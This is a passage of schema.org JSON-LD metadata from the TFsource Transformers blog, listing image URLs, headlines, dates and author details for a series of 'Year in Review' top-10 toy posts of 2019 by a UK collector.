{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2248-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2091-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2076-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2039-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2117-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2113-22-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2124-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2127-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2097-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2199-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2208-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2167-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2147-2-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2179-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2142-2-682x1024.jpg","width":682,"height":1024}]},{"@type":"Article","headline":"YEAR IN REVIEW: Counting down the top 10 toys of 2019 (vintage edition) &#8211; part two!","url":"https:\/\/tfsource.com\/blog\/2020\/02\/11\/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-two\/","datePublished":"2020-02-11T15:30:29+00:00","dateModified":"2020-02-14T12:28:51+00:00","mainEntityOfPage":"https:\/\/tfsource.com\/blog\/2020\/02\/11\/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-two\/","author":{"@type":"Person","name":"Sixo","description":"Transformers collector from the UK, collecting vintage G1\/G2, CR\/RID, UT &amp; Masterpiece\/3P. Find me at twitter.com\/SixoTF or on YouTube at youtube.com\/SixoTF","url":"https:\/\/tfsource.com\/blog\/author\/tdq3baqpuevmxb7p\/","sameAs":["http:\/\/youtube.com\/sixotf"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/aee53e45b135743bccc130e8b486c67f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TFsource","url":"https:\/\/tfsource.com\/blog","logo":{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/05\/logo-main.png","width":"130","height":"50"}},"image":[{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/TFSOURCEHEADER24.jpg","width":1200,"height":675,"@id":"https:\/\/tfsource.com\/blog\/2020\/02\/11\/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-two\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6369-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6455-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6436-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6386-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6422-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6430-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6404-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6479-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_5275-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_5130-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9718-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_5152-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_5232-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_5142-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_5220-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9691-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9650-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9682-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9753-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1670-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1708-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9897-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9926-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9932-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9893-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9929-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9938-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9858-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1688-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1716-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1676-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9030-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1748-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_0110-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_0117-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_0114-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_0872-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_0042-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9527-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1727-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_7190-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1755-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1739-1024x682.jpg","width":1024,"height":682}]},{"@type":"Article","headline":"YEAR IN REVIEW: Counting down the top 10 toys of 2019 (vintage edition) \u2013 part one!","url":"https:\/\/tfsource.com\/blog\/2020\/02\/06\/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-one\/","datePublished":"2020-02-06T21:56:15+00:00","dateModified":"2020-02-14T12:28:14+00:00","mainEntityOfPage":"https:\/\/tfsource.com\/blog\/2020\/02\/06\/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-one\/","author":{"@type":"Person","name":"Sixo","description":"Transformers collector from the UK, collecting vintage G1\/G2, CR\/RID, UT &amp; Masterpiece\/3P. Find me at twitter.com\/SixoTF or on YouTube at youtube.com\/SixoTF","url":"https:\/\/tfsource.com\/blog\/author\/tdq3baqpuevmxb7p\/","sameAs":["http:\/\/youtube.com\/sixotf"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/aee53e45b135743bccc130e8b486c67f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TFsource","url":"https:\/\/tfsource.com\/blog","logo":{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/05\/logo-main.png","width":"130","height":"50"}},"image":[{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/TFSOURCEHEADER22.jpg","width":1200,"height":675,"@id":"https:\/\/tfsource.com\/blog\/2020\/02\/06\/year-in-review-counting-down-the-top-10-toys-of-2019-vintage-edition-part-one\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9489-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_7125-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6669-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_2028-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_9841-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_0795-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_0910-1-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6261-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_3529-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_5979-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_5972-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6052-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6034-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6024-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6017-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1189-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1244-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1177-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1237-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1182-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1227-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1170-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1206-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6902-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1353-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1338-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1286-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1272-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1340-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_1316-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/02\/IMG_6910-1024x682.jpg","width":1024,"height":682}]},{"@type":"Article","headline":"YEAR IN REVIEW: Counting down the top 10 toys of 2019 \u2013 part three!","url":"https:\/\/tfsource.com\/blog\/2020\/01\/23\/year-in-review-counting-down-the-top-10-toys-of-2019-part-three\/","datePublished":"2020-01-23T11:04:57+00:00","dateModified":"2020-05-24T15:56:09+00:00","mainEntityOfPage":"https:\/\/tfsource.com\/blog\/2020\/01\/23\/year-in-review-counting-down-the-top-10-toys-of-2019-part-three\/","author":{"@type":"Person","name":"Sixo","description":"Transformers collector from the UK, collecting vintage G1\/G2, CR\/RID, UT &amp; Masterpiece\/3P. Find me at twitter.com\/SixoTF or on YouTube at youtube.com\/SixoTF","url":"https:\/\/tfsource.com\/blog\/author\/tdq3baqpuevmxb7p\/","sameAs":["http:\/\/youtube.com\/sixotf"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/aee53e45b135743bccc130e8b486c67f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TFsource","url":"https:\/\/tfsource.com\/blog","logo":{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/05\/logo-main.png","width":"130","height":"50"}},"image":[{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/TFSOURCEHEADER18.jpg","width":1200,"height":675,"@id":"https:\/\/tfsource.com\/blog\/2020\/01\/23\/year-in-review-counting-down-the-top-10-toys-of-2019-part-three\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0885-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0852-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_8527-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_8760-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_8708-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0361-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0372-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0584-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0837-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0546-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_1687_2-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_1851-2-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0080-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_2324-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_2436-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_4825-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_4909-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_4858-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_2585-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_2508-682x1024.jpg","width":682,"height":1024}]},{"@type":"Article","headline":"YEAR IN REVIEW: Counting down the top 10 toys of 2019 \u2013 part two!","url":"https:\/\/tfsource.com\/blog\/2020\/01\/21\/year-in-review-counting-down-the-top-10-toys-of-2019-part-two\/","datePublished":"2020-01-21T11:18:32+00:00","dateModified":"2020-05-24T16:00:56+00:00","mainEntityOfPage":"https:\/\/tfsource.com\/blog\/2020\/01\/21\/year-in-review-counting-down-the-top-10-toys-of-2019-part-two\/","author":{"@type":"Person","name":"Sixo","description":"Transformers collector from the UK, collecting vintage G1\/G2, CR\/RID, UT &amp; Masterpiece\/3P. Find me at twitter.com\/SixoTF or on YouTube at youtube.com\/SixoTF","url":"https:\/\/tfsource.com\/blog\/author\/tdq3baqpuevmxb7p\/","sameAs":["http:\/\/youtube.com\/sixotf"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/aee53e45b135743bccc130e8b486c67f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TFsource","url":"https:\/\/tfsource.com\/blog","logo":{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/05\/logo-main.png","width":"130","height":"50"}},"image":[{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/TFSOURCEHEADER17.jpg","width":1200,"height":675,"@id":"https:\/\/tfsource.com\/blog\/2020\/01\/21\/year-in-review-counting-down-the-top-10-toys-of-2019-part-two\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_2136-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0622-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0015-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_3015-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9848-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_8048-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_3080-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_7788-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_3254-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/EJnLJl0XkAIAtW2-1-1024x683.jpeg","width":1024,"height":683},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9112_tfs-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9124_tfs-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9476_tfs-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9240-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9421_tfs-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9667_tfs-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9674-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_8145-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_8106-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9712_tfs-1024x682.jpg","width":1024,"height":682}]},{"@type":"Article","headline":"YEAR IN REVIEW: Counting down the top 10 toys of 2019 &#8211; part one!","url":"https:\/\/tfsource.com\/blog\/2020\/01\/17\/year-in-review-counting-down-the-top-10-toys-of-2019-part-one\/","datePublished":"2020-01-17T13:54:39+00:00","dateModified":"2020-05-24T16:02:35+00:00","mainEntityOfPage":"https:\/\/tfsource.com\/blog\/2020\/01\/17\/year-in-review-counting-down-the-top-10-toys-of-2019-part-one\/","author":{"@type":"Person","name":"Sixo","description":"Transformers collector from the UK, collecting vintage G1\/G2, CR\/RID, UT &amp; Masterpiece\/3P. Find me at twitter.com\/SixoTF or on YouTube at youtube.com\/SixoTF","url":"https:\/\/tfsource.com\/blog\/author\/tdq3baqpuevmxb7p\/","sameAs":["http:\/\/youtube.com\/sixotf"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/aee53e45b135743bccc130e8b486c67f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"TFsource","url":"https:\/\/tfsource.com\/blog","logo":{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/05\/logo-main.png","width":"130","height":"50"}},"image":[{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/TFSOURCEHEADER16.jpg","width":1200,"height":675,"@id":"https:\/\/tfsource.com\/blog\/2020\/01\/17\/year-in-review-counting-down-the-top-10-toys-of-2019-part-one\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0716-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_7686-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_2751-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_8863-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_1522-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9723-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_1734-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_1446-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_8282-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_8312-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9893-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9933-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0574-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0590-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9812_tfs-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_0623-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_1950-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_2001-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_2039-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_2792-1024x682.jpg","width":1024,"height":682},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_9690-682x1024.jpg","width":682,"height":1024},{"@type":"ImageObject","url":"https:\/\/s3.amazonaws.com\/tfblog.images\/2020\/01\/IMG_